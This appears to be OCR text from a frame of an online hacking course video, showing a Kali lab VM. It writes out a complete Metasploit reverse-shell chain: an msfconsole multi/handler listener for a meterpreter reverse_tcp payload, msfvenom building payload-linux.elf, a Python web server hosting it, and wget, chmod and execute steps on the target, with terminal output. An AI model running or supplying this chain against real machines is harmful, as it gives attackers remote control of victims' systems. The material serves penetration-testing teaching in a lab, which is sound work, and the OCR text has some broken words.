 Create a Lisnener/Handler
sudo msfconsole -q -x "
use exploit/multi/handler;
set payload
linux/x64/meterpreter/revers
e_tcp;
set LHOST 10.100.102.179 ;
set LPORT 443;
set ExitOnSession false;
run -j;
sessions;"
Kali web server
python   -m http.server 80
Download payload
wget
http://10.100.102.179/payloa
d-linux.elf
Execute / Run Payload
chmod +x ./payload-linux.elf
./payload
Hacker-Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
DC File-Server Linux-Web-Srv Hacker-Kali
1 2 3 4 1:54
kali@kali: ~
File Actions Edit View Help
MSF × kali@kali: ~ ×
drwxr-xr-x 2 kali kali 4096 Nov 22 01:28 Templates
drwxr-xr-x 2 kali kali 4096 Nov 22 01:28 Videos
┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.100.102.179 LPORT=443 -f elf -o payload-linux.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: payload-linux.elf
┌──(kali㉿kali)-[~]
└─$ ll
total 36
drwxr-xr-x 2 kali kali 4096 Nov 22 01:28 Desktop
drwxr-xr-x 2 kali kali 4096 Nov 22 01:28 Documents
drwxr-xr-x 2 kali kali 4096 Nov 22 01:28 Downloads
drwxr-xr-x 2 kali kali 4096 Nov 22 01:28 Music
-rw-r--r-- 1 kali kali  250 Jan  3 01:52 payload-linux.elf
drwxr-xr-x 2 kali kali 4096 Nov 22 01:28 Pictures
drwxr-xr-x 2 kali kali 4096 Nov 22 01:28 Public
drwxr-xr-x 2 kali kali 4096 Nov 22 01:28 Templates
drwxr-xr-x 2 kali kali 4096 Nov 22 01:28 Videos
┌──(kali㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.